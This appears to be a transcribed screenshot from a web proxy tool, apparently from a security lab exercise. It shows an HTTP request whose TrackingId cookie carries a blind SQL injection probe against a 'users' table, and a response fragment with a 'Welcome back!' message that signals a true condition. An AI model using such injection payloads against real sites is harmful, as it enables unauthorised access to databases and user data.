 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND (SELECT 'f' FROM users LIMIT 1)='f;
session=rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
Response
Pretty Raw Render \n Actions
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">My account</a>
<p>
|
</p>
48 </section>
49 </header>